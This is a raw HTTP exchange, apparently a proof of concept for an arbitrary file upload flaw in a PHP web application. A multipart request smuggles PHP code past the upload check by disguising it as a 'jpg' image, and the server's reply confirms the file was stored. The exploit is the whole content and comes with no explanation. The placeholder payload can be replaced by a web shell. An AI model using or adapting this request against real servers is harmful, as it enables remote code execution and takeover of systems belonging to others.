 Content-Length: 702
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploads.html
Cookie: PHPSESSID=123; KEY_RANDOMDATA=10698
Upgrade-Insecure-Requests: 1
-----------------------------2465068644215078371217124253​86
Content-Disposition: form-data; name="P"
123
-----------------------------246506864421507837121712425386
Content-Disposition: form-data; name="TYPE"
123
-----------------------------246506864421507837121712425386
Content-Disposition: form-data; name="DEST_UID"
10
-----------------------------246506864421507837121712425386
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: jpeg/image
<?php
echo "123";
?>
-----------------------------246506864421507837121712425386
Content-Disposition: form-data; name="UPLOAD_MODE"
1
-----------------------------246506864421507837121712425386--
Server: nginx
Date: Thu, 16 Apr 2020 08:04:46 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 71
{"status":1,"content":"[vm]259@2004_615943325|jpg|0[\/vm]","file_id":8}